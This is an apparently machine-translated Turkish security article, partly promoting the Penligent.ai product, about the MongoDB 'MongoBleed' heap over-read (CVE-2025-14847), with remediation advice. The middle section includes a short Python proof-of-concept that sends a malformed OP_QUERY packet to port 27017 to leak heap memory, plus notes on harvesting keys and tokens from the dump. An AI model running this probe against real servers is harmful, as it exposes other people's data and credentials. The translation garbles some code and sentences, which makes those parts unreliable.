2026'nın mimari evriminde Vektör Veritabanı kurumsal yapay zeka beyninin hipokampüsü haline gelmiştir. Büyük Dil Modellerine (LLM'ler) güç veren bağlamı, geçmişi ve özel bilgiyi depolar. Ancak, ifşa edilmesi CVE-2025-14847-kızgınlıkla seslendirildi "MongoBleed" saldırgan güvenlik topluluğu tarafından bu hipokampüsün kanadığını ortaya koymaktadır.

Bu bir SQL enjeksiyonu veya yanlış yapılandırma değildir. Bu bir ikili protokol hatası MongoDB motorunun kendi içinde (CVSS 9.1). Güvenlik açığı, kimliği doğrulanmamış saldırganların BSON ayrıştırıcısındaki bir sınır kontrolü hatasından yararlanarak sunucuyu ham işlem belleğinin parçalarını geri yankılaması için kandırmasına olanak tanır.

Sıkı bir yapay zeka güvenlik mühendisi için bunun anlamı felakettir: Hafıza, yeni Veri İhlalidir. Bir saldırgan MongoDB örneğinizin yığınını okuyabilirse, Katıştırmalarınızı yeniden yapılandırabilir, Oturum Belirteçlerini çalabilir ve bir sorgu çalıştırmadan RAG bilgi tabanınızın ham metnini dışarı çıkarabilir. Bu makale, Wire Protocol açığının adli incelemesini gerçekleştirmekte ve yüksek değerli yapay zeka altyapısı için savunma stratejisinin ana hatlarını çizmektedir.

Güvenlik Açığı İstihbarat Kartı

| Metrik | İstihbarat Detayı |

|---|---|

| CVE Tanımlayıcı | CVE-2025-14847 ("MongoBleed") |

| Hedef Bileşen | MongoDB Sunucusu (Wire Protocol / BSON Parser) |

| Etkilenen Sürümler | 7.0.12'den önceki MongoDB 7.0.x, 8.0.2'den önceki 8.0.x |

| Güvenlik Açığı Sınıfı | Sınırların Dışında Okuma (CWE-125) |

| CVSS v3.1 Puanı | 9.1 (Kritik) (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H) |

| Saldırı Vektörü | Yanlış biçimlendirilmiş OP_MSG veya OP_QUERY Paketler |

Teknik Derin Dalış: Tel Protokolündeki Hayalet

MongoDB, aşağıdaki gibi bilinen hafif, TCP tabanlı bir ikili protokol kullanarak iletişim kurar Tel Protokolü. Veriler şu şekilde serileştirilir BSON (İkili JSON). Bu protokolün verimliliği açık uzunluk başlıklarına dayanır.

CVE-2025-14847'nin temel nedeni, mesaj işleme döngüsündeki klasik bir "Güven ama Doğrulama" hatasında yatmaktadır ve özellikle OP_MSG (OpCode 2013) veya eski OP_QUERY (OpCode 2004) paketleri.

1. Hatalı Biçimlendirilmiş Bir Paketin Anatomisi

Standart bir MongoDB mesajı bir başlıktan (MsgHeader) ve ardından gövde.

messageLength(int32): İletinin toplam boyutu.istekID(int32): Tanımlayıcı.responseTo(int32): Bu mesajın yanıt verdiği istek kimliği.opCode(int32): İstek türü.

Kusur: Etkilenen sürümlerde, ağ dinleyicisi messageLength soketten alır ve bir tampon ayırır. Bununla birlikte, gövde içindeki dahili BSON belgeleri ayrıştırılırken, BSON belgesinin dahili uzunluk alanı arabellekten daha küçük olduğunu iddia ederse bir tutarsızlık ortaya çıkar veya messageLength gönderilen gerçek veriden daha büyük olduğunu iddia eder (belirli parçalanma senaryolarında).

2. Adli Mantık Yeniden Yapılandırma (C++ Sözde Kod)

Güvenlik açığı, bir hata yanıtı veya bir durum yanıtı oluşturulması sırasında ortaya çıkar.

C++

`// message_handling.cpp'deki kavramsal savunmasız mantık void dispatchMessage(Message& message) { const char* data = message.body(); int32_t claimed_len = message.header().dataLen();

// FATAL FLAW: Ayrıştırıcı tamponun kesinlikle aşağıdakileri içerdiğini varsayar

// geçerli BSON nesnesi tarafından tanımlanan veriler.

// BSON nesnesi hatalı biçimlendirilmişse (örneğin, zamanından önce bitiyorsa),

// yanıt için sonraki bir memcpy aşırı okuma yapabilir.

BSONObj command = BSONObj(data); // Temel yapıyı doğrular

if (command.isEmpty()) {

// ERROR PATH: Hata günlüğü veya yanıtı oluşturulurken,

// motor "kötü" komutu yankılamaya çalışır.

// Bunu göz ardı ederek 'veri'den 'talep edilen_len' baytlarını okur

// 'data', 'claimed_len'den daha küçük bir tampona işaret edebilir

// veya etkin bir şekilde bir sonraki yığın yığınına okuma.

reply.append("bad_cmd", get_raw_bytes(data, claimed_len)); // SIZINTI

}

}`

Bu, saldırganın bellek okuma penceresinin boyutunu (bazı açıklarda 64KB'a kadar) messageLength minimum yük sağlarken başlık.

Ölüm Zinciri: Veritabanının Kanını Akıtmak

Bir çökmenin (DoS) aksine, buradaki amaç veri çıkarımıdır. Saldırı sessizdir; günlükler "Geçersiz BSON" hatalarını gösterebilir, ancak veriler soketi çoktan terk etmiştir.

1. Aşama: El Sıkışma

Saldırgan, MongoDB bağlantı noktasına (varsayılan 27017) ham bir TCP bağlantısı kurar. Güvenlik açığı olan ayrıştırma mantığına ulaşmak için herhangi bir kimlik doğrulama el sıkışması (SASL/SCRAM) gerekmez, çünkü sunucu paketin ihtiyaçlar kimlik doğrulama.

Aşama 2: Kanama Yükü

Saldırgan, meşru bir başlığa sahip ancak kesilmiş bir BSON gövdesi olan bir paket gönderir.

Python PoC Mantığı:

Python

`import socket import struct

def exploit_mongobleed(target_ip, port=27017): # 1. # MsgLen=1024 (Claimed), ReqID=1, ResTo=0, OpCode=2004 (OP_QUERY) # 1024 bayt talep ediyoruz, ancak çok daha azını göndereceğiz. header = struct.pack("<iiii", 1024, 1, 0, 2004)

# 2. Yük: Minimal BSON

# İlk kontrolü geçmek için yeterli, ancak eksik

payload = b"\\x05\\x00\\x00\\x00\\x00"

# 3. Tetikleyiciyi Gönder

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((target_ip, port))

s.send(header + payload)

# 4. Kanamayı Alın

# Sunucu, aşağıdakileri içeren bir hata nesnesi ile yanıt verir

# Kötü isteğin "bağlamı", şimdi bitişik yığın belleği içerir.

veri = s.recv(4096)

return data`

3. Aşama: Hasat

Yanıt yükü, ikili çöp ve ardından yapılandırılmış veriler içerir. Saldırgan bu döküm üzerinde dizgi analizi veya entropi analizi çalıştırır. Bir üretim RAG ortamında, bu yığın dökümü genellikle şunları içerir:

- Şifresi çözülmüş BSON belgeleri: Bellekte önbelleğe alınan son sorgu sonuçları.

- Vektör Floatları: Özel belgelerin gömülmelerini temsil eden kayan noktalı sayı dizileri.

- Kimlik Doğrulama Nonces: Diğer kullanıcıların oturumları için tuz ve meydan okuma verileri.

Etki Analizi: RAG Sistemleri Neden Benzersiz Bir Şekilde Savunmasızdır?

Geleneksel web uygulamalarında, bir bellek sızıntısı bir parola karmasını açığa çıkarabilir. Yapay zeka uygulamalarında bellek bağlamı çok daha zengindir.

- Bağlam Pencere Sızıntıları: RAG sistemleri, yerleştirmeler oluşturmak veya LLM'yi beslemek için sürekli olarak büyük metin parçalarını (Bağlam Pencereleri) belleğe yükler. MongoBleed, saldırganların bu akışı örneklemesine ve yapay zekanın "düşünce sürecini" etkili bir şekilde dinlemesine olanak tanır.

- Vektör Ters Çevirme Riskleri: Bir yerleştirmeyi tam metne geri döndürmek zor olsa da, ham vektörleri sızdırmak saldırganların tescilli bilgi tabanına yaklaşan bir "Gölge Modeli" eğitmesine olanak tanır.

- Altyapı Anahtarları: MongoDB süreçleri genellikle bulut sağlayıcı anahtarlarını (AWS_ACCESS_KEY_ID) veya KMS anahtarlarını süreç adres alanına eşlenen ortam değişkenlerinde tutar. Bir heap over-read işlemi bu ortam bloklarına ulaşabilir.

Yapay Zekaya Dayalı Savunma: Penligent Avantajı



CVE-2025-14847'yi tespit etmek standart güvenlik açığı tarayıcıları için tam bir kabustur. HTTP/Uygulama katmanında çalışırlar ve ikili protokol hatalarını "Güvenlik Açığı Onaylandı" yerine "Hizmet Kullanılamıyor" olarak yorumlarlar.

İşte burası Penligent.ai altyapı güvenliğini yeniden tanımlıyor. Penligent şunları kullanır Protokol Farkında Yapay Zeka Bulanıklaştırma:

1. İkili Protokol Anlama

Penligent'ın aracıları metin protokolleriyle sınırlı değildir. BSON yapılarını yerel olarak ayrıştırır ve oluştururlar. Yapay zeka, binlerce geçerli ancak yanlış biçimlendirilmiş Tel Protokolü paketi üreterek özellikle messageLength Alan.

2. Sezgisel Sızıntı Tespiti

Penligent bir sürüm başlığı aramak yerine (ki bu sahte olabilir) ikili yanıtı analiz eder.

- Entropi Analizi: Yapılandırılmış BSON hata mesajlarından ziyade bellek dökümlerine benzeyen yüksek entropili blokları tespit eder.

- Desen Eşleştirme: Hassas kalıplar için yanıtı tarar (örn,

sk-API anahtarları, diğer oturumlardan gelen JSON yapıları için) bir hata yanıtında asla görünmemelidir.

3. Tahribatsız Doğrulama

Penligent, veritabanı hizmetini çökertmeden "Bleed" etkisini tespit ederek güvenlik açığını doğrular. Genel zaman aşımlarıyla ilişkili yanlış pozitifleri ortadan kaldırarak, sızan bellek eserlerinin varlığına dayalı kesin bir "Savunmasız" kararı sağlar.

İyileştirme ve Sertleştirme El Kitabı

Yapay zeka iş yükleriniz için kendi kendine barındırılan MongoDB çalıştırıyorsanız, derhal harekete geçmeniz zorunludur.

1. Yükseltme (Tek Çözüm)

Yükseltme MongoDB 7.0.12 veya 8.0.2 Hemen. Yama, katı sınır kontrolünü Mesaj sınıf kurucusu ve BSON doğrulama mantığı.

2. Karşılıklı TLS (mTLS) uygulayın

Protokol seviyesindeki istismarlar için en etkili önlem, bağlantının ayrıştırıcıya ulaşmasını engellemektir.

- Konfigürasyon: Yapılandırma

net.tls.mode: requireTLSvenet.tls.CAFile. - Etki: Saldırgan hatalı biçimlendirilmiş Tel Protokol paketini gönderemez çünkü dahili CA'nız tarafından imzalanmış geçerli bir istemci sertifikası olmadan TLS el sıkışmasını tamamlayamaz.

3. Ağ Segmentasyonu

Vector Veritabanınızı izole edin. Hiçbir zaman genel internetten veya hatta genel çalışan ağından erişilebilir olmamalıdır. Yalnızca RAG Uygulama Sunucularının (Orkestratörler) belirli IP'leri izin listeleri aracılığıyla erişime sahip olmalıdır.

Sonuç

CVE-2025-14847 (MongoBleed) "Veri Katmanı "nın yapay zeka devriminin yumuşak karnı olduğunu keskin bir şekilde hatırlatıyor. LLM'ler için korkuluklar inşa ederken, kütüphanenin kapılarını kilitlemeyi unutmamalıyız.

Seçkin güvenlik mühendisleri için ders açıktır: Protokol güvenliği veri güvenliğidir. Ağ perimetrelerine güvenmek yetersizdir; en değerli bilgilerimizi taşıyan ikili alışverişlerin bütünlüğünü doğrulamalıyız. Bu sızıntıları bir sele dönüşmeden önce bulmak için yapay zeka güdümlü bulanıklaştırmadan yararlanın.